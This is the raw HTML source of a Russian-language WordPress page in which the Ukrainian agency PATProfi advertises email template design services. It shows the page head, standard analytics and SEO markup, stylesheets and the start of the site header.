

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://patprofi.com/ru/reklama-2/emeil-rassylki/shablony-email-pisem/
body_size: 23086
content:
<br />
<b>Warning</b>:  mysqli_query(): (HY000/1032): Can't find record in 'wp_options' in <b>/home/patprofi/public_html/wp-includes/class-wpdb.php</b> on line <b>2344</b><br />
<!doctype html>
<html lang="ru-RU">
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MFHDL56');</script>
<!-- End Google Tag Manager -->

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v16.1 (Yoast SEO v23.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Шаблоны email-писем в Киеве, Украине по доступным ценам от агентства PATProfi</title>
	<meta name="description" content="Заказать Шаблоны email-писем в Киеве, Украине по доступным ценам от агентства ⚡ PATProfi ⚡ ваш надежный партнер ⏳ Звоните +38 (098) 0 888 325" />
	<link rel="canonical" href="https://patprofi.com/ru/reklama-2/emeil-rassylki/shablony-email-pisem/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Шаблоны email-писем в Киеве, Украине по доступным ценам от агентства PATProfi" />
	<meta property="og:description" content="Заказать Шаблоны email-писем в Киеве, Украине по доступным ценам от агентства ⚡ PATProfi ⚡ ваш надежный партнер ⏳ Звоните +38 (098) 0 888 325" />
	<meta property="og:url" content="https://patprofi.com/ru/reklama-2/emeil-rassylki/shablony-email-pisem/" />
	<meta property="og:site_name" content="PATProfi" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://patprofi.com/ru/reklama-2/emeil-rassylki/shablony-email-pisem/","url":"https://patprofi.com/ru/reklama-2/emeil-rassylki/shablony-email-pisem/","name":"Шаблоны email-писем в Киеве, Украине по доступным ценам от агентства PATProfi","isPartOf":{"@id":"https://patprofi.com/ru/#website"},"datePublished":"2021-04-08T15:54:05+00:00","dateModified":"2021-04-08T15:54:05+00:00","description":"Заказать Шаблоны email-писем в Киеве, Украине по доступным ценам от агентства ⚡ PATProfi ⚡ ваш надежный партнер ⏳ Звоните +38 (098) 0 888 325","breadcrumb":{"@id":"https://patprofi.com/ru/reklama-2/emeil-rassylki/shablony-email-pisem/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://patprofi.com/ru/reklama-2/emeil-rassylki/shablony-email-pisem/"]}]},{"@type":"BreadcrumbList","@id":"https://patprofi.com/ru/reklama-2/emeil-rassylki/shablony-email-pisem/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"PatProfi","item":"https://patprofi.com/ru/"},{"@type":"ListItem","position":2,"name":"Реклама","item":"https://patprofi.com/ru/reklama-2/"},{"@type":"ListItem","position":3,"name":"Email рассылки","item":"https://patprofi.com/ru/reklama-2/emeil-rassylki/"},{"@type":"ListItem","position":4,"name":"Шаблоны email-писем"}]},{"@type":"WebSite","@id":"https://patprofi.com/ru/#website","url":"https://patprofi.com/ru/","name":"PATProfi","description":"Группа компаний «PAT PROFI» – украинский многопрофильный холдинг, который специализируется на: импорте техники для дома и офиса; широком спектре услуг в сфере цифровой печати рекламной полиграфии, наружной рекламы, дизайна полиграфической продукции, различной сувенирной продукции и других промо-материалов; ИТ услуги; услуги для здорового образа жизни; кинологические услуги; производство рекламных конструкций; спектр юридических услуг; строительные услуги","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://patprofi.com/ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="PATProfi &raquo; Лента" href="https://patprofi.com/ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="PATProfi &raquo; Лента комментариев" href="https://patprofi.com/ru/comments/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://patprofi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://patprofi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CTitillium+Web%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C900%7CJosefin+Sans%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://patprofi.com/wp-content/themes/theratio/css/bootstrap.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-awesome-font-css' href='https://patprofi.com/wp-content/themes/theratio/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-flaticon-font-css' href='https://patprofi.com/wp-content/themes/theratio/css/flaticon.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://patprofi.com/wp-content/themes/theratio/css/lightgallery.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-style-css' href='https://patprofi.com/wp-content/themes/theratio/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-preload-css' href='https://patprofi.com/wp-content/themes/theratio/css/royal-preload.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://patprofi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="theratio_scripts-js-extra">
/* <![CDATA[ */
var theratio_loadmore_params = {"ajaxurl":"https:\/\/patprofi.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/myloadmore.js?ver=1769376515" id="theratio_scripts-js"></script>
<link rel="https://api.w.org/" href="https://patprofi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://patprofi.com/wp-json/wp/v2/pages/4812" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://patprofi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://patprofi.com/?p=4812' />
<meta name="generator" content="Elementor 3.25.3; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://patprofi.com/wp-content/uploads/2021/04/cropped-Logo_B-32x32.png" sizes="32x32" />
<link rel="icon" href="https://patprofi.com/wp-content/uploads/2021/04/cropped-Logo_B-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://patprofi.com/wp-content/uploads/2021/04/cropped-Logo_B-180x180.png" />
<meta name="msapplication-TileImage" content="https://patprofi.com/wp-content/uploads/2021/04/cropped-Logo_B-270x270.png" />
<style id="kirki-inline-styles">.page-header{background-image:url("https://patprofi.com/wp-content/uploads/2020/05/slider1-home1-1.jpg");background-color:rgba(10,10,10,0.63);}body, .elementor-element .elementor-widget-text-editor, .elementor-element .elementor-widget-icon-list .elementor-icon-list-item{color:#555555;}h1, .elementor-widget.elementor-widget-heading h1.elementor-heading-title{color:#1a1a1a;}h2, .elementor-widget.elementor-widget-heading h2.elementor-heading-title{color:#1a1a1a;}h3, .elementor-widget.elementor-widget-heading h3.elementor-heading-title{color:#1a1a1a;}h4, .elementor-widget.elementor-widget-heading h4.elementor-heading-title{color:#1a1a1a;}h5, .elementor-widget.elementor-widget-heading h5.elementor-heading-title{color:#1a1a1a;}h6, .elementor-widget.elementor-widget-heading h6.elementor-heading-title{color:#1a1a1a;}body.royal_preloader{color:#1a1a1a;}#royal_preloader.royal_preloader_progress .royal_preloader_percentage, #royal_preloader.royal_preloader_logo .royal_preloader_percentage, #royal_preloader.royal_preloader_scale_text .royal_preloader_loader{font-family:Josefin Sans;font-size:20px;font-weight:400;line-height:40px;color:#9f9e9e;}@media (max-width: 767px){}@media (min-width: 768px) and (max-width: 1024px){}@media (min-width: 1024px){}/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://patprofi.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMlhLzTs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://patprofi.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMhhLzTs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://patprofi.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMZhLw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://patprofi.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMlhLzTs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://patprofi.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMhhLzTs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://patprofi.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMZhLw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://patprofi.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMlhLzTs.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://patprofi.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMhhLzTs.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://patprofi.com/wp-content/fonts/josefin-sans/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQbMZhLw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61526022-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61526022-1');
</script>


<body data-rsssl=1 class="page-template-default page page-id-4812 page-child parent-pageid-4794 header-horizontal royal_preloader elementor-default elementor-kit-8">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MFHDL56"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="royal_preloader" data-mode="progress"
            data-width="155"
            data-height="48"
            data-color="#222"
            data-bgcolor="#1a1a1a"
            data-url="https://patprofi.com/wp-content/themes/theratio/images/logo-dark.svg"
            data-text="Theratio - Architecture &amp; Interior Design"></div>
<div id="page" class="site">

<!-- #site-header-open -->
<header id="site-header" class="site-header header-transparent">

    <!-- #header-desktop-open -->
    
    <div class="header-desktop">		<div data-elementor-type="wp-post" data-elementor-id="3518" class="elementor elementor-3518" data-elementor-post-type="ot_header_builders">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2f6f961 elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f6f961" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-694bba3 ot-column-items-center ot-flex-column-vertical" data-id="694bba3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ccb8ec3 e-grid-align-left elementor-widget__width-auto elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ccb8ec3" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-030f11b" href="https://www.facebook.com/PATProfi" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b977f7f" href="https://www.instagram.com/patprofi/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-049712d" href="https://t.me/patprofinews" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-viber elementor-repeater-item-9c6b4b3" href="https://mssg.me/r/m/5d4dc1622efaca009e6d6878" target="_blank">
						<span class="elementor-screen-only">Viber</span>
						<i class="fab fa-viber"></i>					</a>
				</span>
					</div>
				</div>
				</div>
